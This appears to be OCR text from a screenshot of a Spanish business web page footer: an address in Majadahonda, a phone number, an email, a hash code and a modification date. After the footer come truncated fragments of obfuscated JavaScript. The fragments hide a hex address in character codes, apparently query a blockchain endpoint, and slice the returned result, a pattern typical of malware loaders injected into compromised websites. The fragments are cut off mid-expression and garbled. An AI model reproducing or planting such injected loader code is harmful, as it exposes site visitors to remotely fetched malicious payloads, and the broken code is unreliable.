
Calle Las Norias, 92, Majadahonda
625 13 18 13
info@kobegest.com
🛠 Hash code: 44a70ac85675fc294d6e02bcc2bd0d21
Last modification: 2026-06-10
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=awa
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,102,52,101,57,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim(